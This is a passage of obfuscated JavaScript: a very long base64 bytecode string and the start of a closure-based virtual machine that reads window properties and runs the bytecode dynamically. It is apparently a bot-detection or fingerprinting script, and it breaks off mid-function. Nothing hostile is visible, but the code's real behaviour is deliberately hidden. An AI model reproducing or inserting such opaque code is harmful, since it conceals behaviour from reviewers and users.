UBhQGEAYgBhAESAIUBhQHFADQBhgESAIUBiAEjBFcCiQGGAYgBiAESAIkBiQFQAjACigESAIkBjAG7BMkAjQE6AYwBjgGKAY0BigGIAY4BiAGEAYoBhAG/AIgBvwB4AYQBeAESAL8AvwASAEYEhAFbATkCiAG/[base64]/[base64]/[base64]/[base64]/gASAE4BTgEDBAgE4QESAE4BTgG9BKIC5QHhAU4BTgH+AOUB/gASAE4BTgHQAioB4QESAE4BTgGmBdYC5QHhAU4B4QESAOUB5QGmAAoE5gESAOUB5QESATsB6AHmAeUB5QHhAegB4QH+AOUB/gASAOEB4QE9AqcC5QESAOEB4QHQAt4B5gHlAeEB6AESAOYB5gG2APsC6QESAOYB5gGmBSwE6gHpAeYB6wHoAeoB6AESAOsB6gHnAgoE6wESAOoB6gFcApQA7gHrAeoB6wESAO4B7gHBAE0B7wESAO4B7gEvBGQBZAHvAe4B7gHrAWQBZAHoAe4B6AH+AGQB/gDSAegBZAF4Af4A/[base64]/[base64]/QESAPkB+QFJBe0A/gHfAvkBAAL9Af4B/QH6AQAC+gHzAf0B8wHoAfoB6AG5APMBuQASAOgB6AEPAacC8wESAOgB6AHzAZAB8wESAOgB6AFyBacC+gESAOgB/QHIAFQC/gH6Af0BAALzAf4B8wESAAAC/gErA/wDAAIPC/4BAQISAAACAAJcAVQCAgISAAACAAICAq8IAgIBAgACAALzAQIC8wESAAACAAIfBBABAQISAAACAAKzACwEAgIBAgACAQISAAICAgJQAuQCAwISAAICAgJyBQYBBAIDAgICAgIBAgQCAQISAAICAgIPAdYCAwISAAICAgJTBUMBBAIDAgICAwISAAQCBAISAP0B/QEBBKcABQKmAv0B/QEEAgUCBQIDAv0B/QEBAgUCAQLzAf0B8wESAAEC/[base64]/[base64]/sCQQIQBDsCOwI8AkECQQIvAjsCLwIuAkECLgLhAS8C4QGGAS4ChgEIAeEBCAHLAIYBywD+AAgB/gDrAMsAywASAP4A6wBhA9YC/gASAOsACAGmBbsChgH+AAgB/gASAIYBCAFcAqcAhgESAAgBCAG0ApQA4QGGAQgBhgH+AOEB/gASAIYBhgH5Az4C4QESAIYBLgLhAasF4QESAC4CLgIDBFQCLwISAC4CLgIvAi8DLwLhAS4C4QH+AC8C/gASAOEB4QESAFYCLgLhAZMI4QESAC4CLgIjBPEDLwISAC4COwK2AKsCQQIvAjsCOwLhAUEC4QESADsCOwIjBOQCQQISADsCOwK2AKICQgJBAjsCQQISAEICQgLwA+QCQwISAEICQgJDAkMEQwJBAkICQQLhAUMC4QH+AEEC/gASAOEB4QESAP4B/gG+AAIEQQLhAf4B4QESAEEC/gGwAqcCQQISAP4BQgLIAOgAQwJBAkICQgLhAUMC4QESAEICQgISAR4EQwK/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AL1AvkC+QLyAvwC8gLrAvkC6wLpAvIC6QKLAusCiwISAOkC6QLnAgwE6wISAOkC6QJcAvED8gLrAukC6QISAPIC6wISAFsK8gJcAigC+QLrAvIC6wLpAvkC6QISAOsC6wLQAlsC+QISAOsC/AKyAfcD/QL5AvwC+QISAP0C/QKjCH4BfgH5Av0C+QLpAn4BfgESAPkC6QKaAYkCmgESAOkC6QI4ArwE+QISAOkC/QJMAXMCAAP5Av0C/QKaAQADmgESAP0C/QISAJEJAAP9AqQB/QISAAADAAOmBdwCAgMSAAADAAMQBGsCAwMCAwADAAP9AgMD/QKaAQADmgF+Af0CfgESAJoBmgEiAswC/QJUB5oBAAMSAP0C/QJyBQIEAgMSAP0C/QLBADACAwMCA/0CAgMAAwMDAAMSAAIDAgOmAiwEAwMSAAIDBAMDAy4CLgISAAQDAwPUAPsCBAMSAAMDAwM+A/[base64]/AaABfwF+AUsBSwESAH8BfgEvBP4DfwESAH4BfgEQBMUCoAF/[base64]/gDLAO4AywADAP4A7gANAMsAywDnAe4A7gAGAMsAywB+B/8B/gAGAMsAywDdAvAFCAHuBcsAywAGAAgBCAETAPwFSwEIAfMD5wHyBUsBSwHLAOcBywD+AEsB/gBiCMsAywBBAP4A/gAOB/QFSwHLAP4AywAGAEsB/gAIAeoCCAH1Bf4A/gAGAAgBCAHHANcCSwH3AE8C9wD1AEsB9QDXAPcA9wD0APUA9ACWAPcAlgAEAfQA9AD/[base64]/[base64]/[base64]/AASAPgA+ABQArcA/QDUAPgA+AD8AP0A/QD1APgA9QASAP0A+AAiArsC/QASAPgA+AC9BCwE/wD9APgA/QASAP8A/wByBdoCAAESAP8A/wBbAZQAAQG7BP8AAgEAAQEBAAH9AAIB/QD1AAAB9QDzAP0A8wDWAPUA1gASAPMA8wALBPsC9QASAPMA/QD1AN4A9QASAP0A/[base64]/cDIAESAKkAqQBiAwwBIQE3AakAQAEgASEBIAEeAUABHgEdASABHQEXAR4BFwH1AB0B9QASABcBFwEHBOgAHQFmBxcBFwESAB0BHQFnA/[base64]/[base64]/ED5wESAOEB4QEzAdYC8QE3AeEB9gHnAfEB5wHHAfYBxwFwAecBcAESAMcBxwFhA0AC5wESAMcBxwHnAW8BbwESAMcBxwESALkK5wElBHMC8QFlA+cB5wHHAfEB8QFvAecBbwESAPEB5wFbATsB8QFeAecBXgESAPEB5wEQBCwD8QESAOcB9gFbAfED/wEfBPYB9gHxAf8B/wFeAfYBXgFvAf8BbwFwAV4BXgESAG8BbwESALoCcAFvATMJbwESAHABcAHJAuQC9gESAHAB/wErBXMCAAI4BP8BCAL2AQAC9gFvAQgCbwESAPYB9gESAIICAAL2AbMH9gESAAACAAJlA/[base64]/[base64]/[base64]/wDhQESAAEBAQGmArcAjQKFAQEBAQESAI0CjQJcAasCHAMSAI0CHQOuAtsAIAMcAx0DHAMBASADAQESABwDHANlAbcAHQMSABwDIAMdA/[base64]/[base64]/ADcDvwAzAzgDMwM6Ar8AvwDbATMD2wESAL8AvwASANEB0QG/AEABvwASANEBQAG9BNYC0QESAEABQAEjBDYCOgIfBEABMwPRAToCOgK/ADMDvwASADoCOgISAMQAxAASAVQCMwM6AsQAxAASADMDMwM6AWACYAIJCDMDMwPEAGACxAC/ADMDvwASAMQAxAAfBLcAYALRAcQAMwMSAGACYAISAE0FNwMLBAoBCgFgAjcDYAIzAwoBCgESAGACYAISAP8A/wAQBE0BMwNgAv8A/wASADMDYAK+AFsCMwPnAmACYALKATMDygH/AGAC/wAKAcoBCgG/AP8AvwDbAQoB/[base64]/ACUB/[base64]/ATUIvwESAHQBdAE3ASsCYAISAHQBdAGyASsCKwIfBHQBdAFgAisCKwK/AXQBdAElASsCJQEKAXQBCgESACUBJQHFAMkAdAESACUBJQF0AUcCdAESACUBJQFJBcIAvwESACUBJQFnA2oHKwK/ASUBJQF0ASsCdAESACUBJQFTBUUBvwHVAiUBJQESAL8BvwESAGgHKwJcAbYCRwK2ACsCKwK/AUcCvwElASsCJQF0Ab8BdAESACUBJQESAHQIvwEQBO0AKwIlAb8BJQESACsCKwKwAnUFRwL9ACsC/QAlAUcCJQESAP0A/QASAegAKwJVB/0A/QASACsCKwKzALsCRwISACsCdQLbAncBdwFHAnUCdQL9AHcB/QAlAXUCJQF0Af0A/QAKASUBCgESAP0A/QASACgBJQH9AKsI/QASACUBJQESAOUA5QAlBCoBKAEvBOUA5QAlASgBJQH9AOUA5QASACUB/QDfAjsBJQESAP0A/QA4AjsBKAElAf0A/QASACgBJQGmBV4BKAFRBSUBJQH9ACgB/QDlACUB5QASAP0A/QC2AAwBJQESAP0A/QAlAeQEJQESAP0A/[base64]/AOUA5QDWAAoB1gASAOUA5QArAwgE/wASAOUA5QCmAskACgH/AOUAJQESAAoBCgFcAT4CXgH5CAoBCgElAV4BJQESAAoBCgG0Aj0DXgESAAoBCgFeAf4CXgESAAoBCgE1AqICdwESAAoBCgGyAT0JfwF3AQoBCgFeAX8BXgElAQoBCgESAF4BJQG0AugAXgESACUBfwFeAZUHXgESAH8BfwESAH0I1gEHBFQCLgKuAtYBNwJ/AS4CfwFeATcCXgESAH8BfwESADgJLgKmAtYCNwJ/AS4CfwESADcCNwISALABsAGwAnMCdQLBALABsAE3AnUCNwJ/AbABfwFeATcCXgEKAX8BCgESAF4BXgG+AN4BfwEoCV4BXgESAH8BfwH5A7cAsAHBAH8BfwFUAbABVAFeAX8BXgESAFQBVAFcAlcCfwESAFQBVAF/ASIJfwESAFQBVAElBPEDsAESAFQBVAEvBP4B/gGwAVQBVAF/Af4BfwFeAVQBVAESAH8BXgHFAJQAfwESAF4BsAE4BAwB/gF/AbABfwESAP4BsAFyBRME/gESALABsAE+A/IGNwL+AbABsAF/ATcCfwESALABsAFnA1EC/gESALABsAELBNYCNwL+AbAB/gESADcCNwIvBDgBOAH4ATcC+AH+ATgBOAF/AfgBfwFUATgBOAEKAX8BCgESADgBOAEHBEMBVAESADgBOAHfAqsCfwFUATgBVAESAH8BfwEzAQgE+AESAH8BfwH5A8kA/gE4An8BfwH4Af4B+AFUAX8BVAESAPgBfwGyAUAC+AESAH8BfwH4AdoI+AESAH8BfwHIAMUC/gHUAH8BfwEEA/4B/gH4AX8BfwFUAf4BVAESAH8BfwECAbgBAgESAH8BfwHfAuQKuAENCX8BfwECAbgBAgESAH8BfwEDBMIAuAG1AX8BfwESALgBtQG7BEUBuAHnArUB+AHRAbgBuAF/AfgBfwECAbgBAgFUAX8BVAESAAIBAgFiA5QAfwGmBwIBAgESAH8BfwGmAAYBuAESAH8BfwFhA64A+AH5A38BfwG4AfgBuAECAX8BAgESALgBfwEjBPwDuAESAH8BfwG4AaoDuAESAH8BfwESABcH+AFlA/ED/gH5A/gB+AF/Af4BfwG4AfgBuAECAX8BAgESALgBfwFiA8wCuAESAH8BfwFgBPcD+AG4AX8BfwESAPgB+AFQAq4A/gESAPgB+AHBAIEGNwL+AfgB+AF/ATcCfwESAPgB+AEPBMIANwISAPgBdQInAqICeQI3AnUCNwISAHkCeQIrBacC+AISAHkCeQISAVQDBAP4AnkCeQI3AgQDNwJ/AXkCfwECATcCAgFUAX8BVAEKAQIBAgESAFQBCgHAB54JVAESAAoBCgHBAAoEfwESAAoBCgFcAQgENwJ/AQoBCgFUATcCVAESAAoBCgE6AuABfwESAAoBCgGzALQA4AHwAwoBCgFNCeAB4AF/AQoBCgFUAeABVAESAAoBCgEqBYQIfwESAAoBCgESABYJ4AE9AjQHNwIKAeABCgF/ATcCfwESAAoBCgHwA7EC4AESAAoBNwLIAJAAOgLgATcCNwISADoCOgIrBQIEeQISADoCOgJgBAoE+AK+ADoCOgJ5AvgCeQI3AjoCNwJ/[base64]/QESANIB0gHeAgoEFQIPAdIB0gH9ARUC/QG8AdIBvAESAP0B0gEYB+QE/QESANIB0gHFACwEFQISANIB0gEzATsIGQIVAtIB0gH9ARkC/QG8AdIBvAElAf0BJQESALwBvAELBP4D0gF0ArwB/QESANIB0gFcAu0AFQISANIBGQLUAE8KHwIVAhkCFQL9AR8C/QESABUCFQJuB+kB6QESABUCFQLBALkBuQG4ARUCuAHpAbkBuQH9AbgBuAESALkBuQFbAT0D6QESALkBuQFcAh4E/QHpAbkBuQESAP0B6QEDBE0B/QESAOkB6QFQAnEIFQL9AekB6QG5ARUCuQESAOkB6QHIAKcC/QHOAekBzgESAP0B/QH5AwYBFQISAP0B/QE+A1oCGQIVAv0B/QHOARkCzgG5Af0BuQG4Ac4BuAElAbkBJQGiALgBogASACUBJQH2AjcCuAESACUBJQH5AxMEuQESACUBJQEHBKsCzgEPASUB/QG5Ac4BzgG4Af0BuAESAM4BzgGtAr4F/QESAM4BzgE+A/cDFQISAM4BzgHeAtIB0gEVAs4BzgH9AdIB0gG4Ac4BuAESANIBzgESADED0gHOAW4BbgESANIBzgG9BPED0gErBc4B/QHlCtIB0gFuAf0BbgESANIB0gFhA1QC/QESANIB0gH9ATAF/QESANIB0gE9AugAFQLfAtIB0gGfARUCnwH9AdIB0gFuAZ8BbgG4AdIBnwESAG4BbgESAMUGuAFuAYMLbgESALgBuAGuAiwE0gHBALgBuAEgAdIBIAFuAbgBbgESACABIAESAM8CuAFcAswC0gEgAbgBIAESANIB0gEfBFEC/QESANIBFQK0AtIIGQL9ARUC/QEgARkCIAFuAf0BbgESACABIAFQAkUB/QESACABFQIrA3MCGQL9ARUC/QESABkCFQISAGEHGQK+AEACHwIHBBkCGQIVAh8CFQL9ARkC/QESABUCFQL5A9wCGQISABUCFQLBABUBHwIZAhUCFQISAB8CGQJcAfUDHwISABkCdALJAr0CewIfAnQCHwIVAnsCFQL9AR8C/QFuARUCbgGfAf0BnwESAG4BbgEHBNYC/[base64]/AdcAzwA+AYkAiQA8Ac8AzwA5AYkAiQA1Ac8AzwAyAYkAiQAxAc8AzwAwAYkAiQAtAc8AzwAsAYkAiQApAc8AzwD2AIkAiQAnAc8AzwDnAIkAiQAmAc8AzwAjAYkAiQAnAM8AzwDyAIkAiQCBBc8AzwCSAIkAiQDPALcCkgA/A4kAiQAGAJIAkgANAIIAzwBFA5IAkgAGAM8AzwCRA8sC1wDPAM0CzwBKA9cA1wAGAM8AzwBNA3UD5wAGAM8AzwDlA0sD8gAGAM8AzwBIDBUD9gDPAGgDzwBRA/YA9gDyAM8AzwDnA/YA8gBBAM8AzwDqA1ID9gDyAM8AzwAGAPYA8gATAEoC9gDyAOoC8gAzAvYA9gAGAPIA8gBIARoCAgFWA/[base64]/[base64]/AYQBPwESAI0BhAESAAoIjQEiAhME0wGEAY0BhAE/AdMBPwESAIQBhAHfAAwEjQESAIQBhAGNATUBNQESAIQBhAEBBAwEjQESAIQBhAGNAaUE0wE1AYQBNQE/AdMBPwGfATUBNQESAD8BPwFJBUAChAE+Az8BPwESAIQBhAEPBHMCnwESAIQBhAGfAbkCnwE/AYQBPwESAJ8BhAG0ApAAnwESAIQBhAFgBEMB0wGfAYQBhAESANMBnwGJAVQBiQGEAZ8BhAE/AYkBPwESAIQBhAEPBFECiQESAIQBhAGJAUgIiQESAIQBhAE9AvEDnwESAIQBhAGfAbABnwGJAYQBhAESAJ8BiQESAKoBnwEvBK4AqgGJAZ8BnwESAKoBqgESAf4D0wESAKoB4QHFAPED7AHTAeEB0wGfAewBnwGEAdMBhAE/AZ8BPwE1AYQBNQEpAT8BKQG8ADUBvAASACkBKQE9AlcCNQGzACkBPwESADUBNQESANkBhAE1ARcCNQE/AYQBPwESADUBNQEBBLwEhAGvBTUBnwESAIQBhAESAGcBZwFhA1cC0wGEAWcBZwGfAdMBhAE/AWcBPwESAIQBZwGmAjQChAESAGcBZwESAIoLnwESAVcC0wFnAZ8B2QGEAdMBhAESANkB0wE1AqsC2QFdAdMBXQESANkB0wEnAkMB2QESANMB4QFhA/wD7AHZAeEB2QFdAewBXQGEAdkBhAE/[base64]/[base64]/AELC+wB7AH0AfwB9AGEAewBhAFiAfQBYgESAIQBhAGmAk4BTgESAIQBhAFyBT0D7AESAIQBhAHsAWQBZAFOAYQBTgESAGQBZAFnAxMEhAESAGQBZAGEAbUH9AESAGQBZAESAGkG/AErBQwEBwJkAfwB/AH0AQcC9AFOAfwBTgESAPQB9AESAH8BfwH0ARkD9AESAH8BfwGmAgwB/AESAH8BfwH8AZwI/AH0AX8BfwESAPwB9AHIAPcD/AFVAvQB9AESAPwB/AELBMUCBwISAPwBFQIHAhkEBwL0ARUC9AF/AQcCfwFOAfQBTgFiAX8BYgE+AU4BPgESAGIBTgFQAuwKYgESAE4BTgHGARIDfwFiAU4BTgESAH8BYgHfAP4DfwESAGIBYgEzAQwB9AF/[base64]/[base64]/[base64]/QHYAesB6wESAP0B/[base64]/[base64]/[base64]/gESAHwBfAESAJ8BnwF8AcYAfAH+AZ8BnwHCAXwBfAESAJ8BnwESAKsBwgGfAbcBnwESAMIBwgESAHMF/gHCASYHCQKfAf4BnwESAAkC/gGyAT0DCQISAP4B/gEJAugB6AESAP4B/gFlA8IACQISAP4B/gEJAsYICQLoAf4B6AGfAQkCnwF8AegBfAEjAZ8BIwEKAXwBCgESACMBIwFJBbkDfAESACMBIwHEAjMCnwF8ASMBIwESAJ8BfAESADcCnwGmADAD6AF8AZ8BfAESAOgB6AH9CI0I/gF8AegBfAEjAf4BIwESAHwBfAEfAiABIAESAHwBfAESAO4B6AF8AfcH7gEgAegBIAESAO4B6AHvAeoB6gESAOgB6AGQB+sA6wDqAegB6AEgAesA6wAjAegBIAESAOsA6wDnAq8CIwESAOsA6wA2B/[base64]/[base64]/[base64]/AAnAVcBJwESAPwA/AAWAfwHFgESAPwA/[base64]/[base64]/[base64]/[base64]/oA+gDgAOwA4ABcA/[base64]/wA/AAKAZQBCgGdAfwA/AASAAoBCgFJBckAlAESAAoBnQEQBFECoAGmAp0BoQGUAaABlAESAKEBoQG2ALQAogESAKEBowE4AmYEqAGiAaMBogGUAagBlAH8AKIB/AASAJQBlAGzAPwDogESAJQBowG7BGYBqAGiAaMBowESAKgBqAESAJ0BqQG2ADoEqwGoAakBqAGjAasBowESAKgBqAFJBasCqQESAKgBqwEnAkIBQgGpAasBqwESAEIBQgESAHEHrwFJBc0AsgHIAK8BtwFCAbIBQgGrAbcBqwGjAUIBQgH8AKsB/AAJAUIBCQESAPwA/AASAfwDQgESAPwA/ABCAfcHQgESAPwA/ADFABABxQBJBfwA/AAsAcUAxQBCAfwA/AASAMUAxQBQAgADQgEACcUAxQASAEIBQgE4BCwEowGmAkIBQgGbAaMBmwHFAEIBxQD8AJsB/AASAMUAxQCmAsMBQgFBAsUAxQASAEIBQgFiA6oBmwGIAUIBQgHFAJsBxQASAEIBQgG7BLcAmwESAEIBQgEPAeIBowGbAUIBQgESAKMBowFJBfsCqgESAKMBowFyBSEBIQGqAaMBowFCASEBIQHFAKMBxQD8ACEB/[base64]/AAJAcUAxQDmAPwA5gASAMUAxQBqAoUB/AASAMUAxQBlA7wECQESAMUAxQBiA0UBNwE+A8UAxQAJATcBCQH8AMUAxQASAAkB/AALBBADCQHYAfwA/AASAAkBCQESAP0ANwHJAhcCXQEJATcBCQH8AF0B/ADFAAkBxQASAPwA/AAPBOkCCQGbAfwA/AASAAkBCQEQBLABNwGRAQkBCQH8ADcB/AASAAkBCQEHBPwDNwESAAkBCQFQArYCXQG7BAkBhQE3AV0BNwESAIUBXQHeAhoBGgGYAV0BXQE3ARoBGgH8AF0B/ADFABoBxQASAPwA/AASAOQAGgH8AG8H/AASABoBGgEHBCwENwESABoBXQE6AXUGhQE3AV0BXQH8AIUB/AASAF0BXQEQBOQBhQF2AV0BXQESAIUBdgFuBSgChQESAHYBdgHIALQAkQESAXYBowGFAZEBkQFdAaMBXQH8AJEB/AASAF0BXQHeAhwBkQEHAV0BXQESAJEBkQEHBKsIowGnAZEBkQFdAaMBXQESAJEBkQE1AhABowESAJEBkQEiAh4EpwEfBJEBkQGjAacBpwESAJEBkQEPAbsCqgESAJEBqwFJBeUFtwGqAasBqgGnAbcBpwFdAaoBXQH8AKcB/ADFAF0BxQASAPwA/ACKAvMCXQESAPwA/ADQAhcBpwH5AvwA/ABdAacBXQESAPwA/AASAGAFpwEPARICqgH8AKcB/AASAKoBqgESAKQBpAEQBOMBqwGqAaQBpAH8AKsB/ABdAaQBXQESAPwA/ABiAw4BpAGpCPwA/AASAKQBpAESAMQAxAA1ApgJqgGkAcQAxAD8AKoB/AASAMQAxAASAN0BpAHUAKUCqgHEAKQBxAASAKoBpAESAHoBegE4ArUBqgGkAXoBegHEAKoBxAD8AHoB/ABdAcQAxAASAPwA/AASALABXQFJBXkBeQH8AF0B/AASAHkBXQGmAu0AeQESAF0BegEHBMkApAEjBHoBqgF5AaQBeQH8AKoB/AASAHkBeQE6ATQHpAFvBXkBeQESAKQBpAEQBMwBqgH/AKQB/wB5AaoBeQH8AP8A/AASAHkB/wASAdYCeQESAP8A/wBJBQ4IpAF5Af8AqgESAKQBpAFyBSgCqwG2AKQBtQGmB6sBqwGqAbUBqgESAKsBqwEQBLwEtQESAasBtwEmC7UBuQESALcBtwH5A78AugEcBbcBtwG5AboBuQGqAbcBqgH8ALkB/ADEAKoBxADFAPwAxQASAMQAxAC9BOgA/ABrAcQAxAASAPwA/AAiApMIawErAfwA/ADEAGsBxAASAPwA/[base64]/[base64]/[base64]/wASAMYBRAESAJ8BnwHeApcIxgFEAZ8BRAH/AMYB/wBUAUQBRAFLAf8A/wDFAEQBxQDmAP8A5gASAMUAxQCbAfMA8wASAMUAxQDRARcB/wDzAMUAxQASAP8A8wASAJwC/wDIAKYBFwHzAP8A8wASABcB/wCzANYCFwESAP8ARAESAWoGSwEXAUQBFwHzAEsB8wDFABcBxQASAPMA8wASAHMBFwE4BP8A/wDzABcB8wASAP8A/wASADwBFwGzAD4EPAH/ABcB/wDzADwB8wASAP8A/wBbAegAFwEBBP8A/wAbARcBFwESAP8A/wASAOUA5QBiAwsBPAH/AOUA5QAXATwB/wDzAOUA5QDFAP8AxQASAOUA5QD5Ak8B8wASAOUA5QDeAtYC/wASAOUA5QAjBCsCFwH/AOUA5QDzABcB8wASAOUA5QBbAc0AFwESAOUA5QASAf0A/QAXAeUA5QASAP0A/QDeArQAFwESAP0A/QC9BJAAPAHeAv0ARAEXATwBSwHlAEQB5QDzAEsB8wASAOUA5QBbAQUCRAEXBOUA5QASAEQBRAESAG8BSwFEARkBGQHlAEsB5QASABkBGQESAQwESwESABkBGQEHBPAAVAFLARkBGQESAFQBSwE/[base64]/AASAHMBcwESALEBjQEPBIcCmwFzAY0BcwH8AJsB/ABLAXMBSwESAPwA/AABBEABQAH1AvwA/AASAEABQAESAHkHcwFiA/8CjQFAAXMBQAH8AI0B/AASAEABQAHfAFQDcwFwAUABQAESAHMBcAEmATgBJgFAAXABOAH8ACYB/ABLATgBJgHzAPwA8wDFACYBxQDmAPMA5gASAMUAxQDnAhAB8wASAMUAxQDzABEC8wASAMUAxQC9BOQC/AASAMUAxQDeAv0BJgH8AMUAxQDzACYB8wASAMUAxQBuBckA/AASAMUAxQC7BP4CJgH8AMUAxQASACYB/[base64]/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var Q=0;Q<A.length;Q++){B[Q]=A.charCodeAt(Q)}B=new window.Uint16Array(B.buffer);var g=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(B(Q))}}},function(A){return function(B){return function(Q){return A(B)(Q)}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return A(B(Q))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(Q){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(Q){return function(g){return function(E){return A()[B()](Q(),g())}}}}},function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(Q){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(Q){return A()+B()}}},function(A){return function(B){return function(Q){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(Q){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(Q){return A(Q)(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(Q){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(Q){return function(g){return Q()?A():B()}}}},function(A){return function(B){return function(Q){return function(g){return A()[B()]=Q()}}}},function(A){return function(B){return function(Q){return function(g){return(function(A){return window})()[A()](B(),Q())}}}},function(A){return function(B){return function(Q){return function(g){return A()[B()](Q())}}}},function(A){return undefined},function(A){return function(B){return function(A){return g[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(Q){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(Q){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(Q){return A()<B()}}},function(A){return function(B){return function(Q){return function(g){return A()(B(),Q())}}}},function(A){return function(B){return function(Q){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(Q){return A()===B()}}},function(A){return function(B){return function(Q){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(Q){return 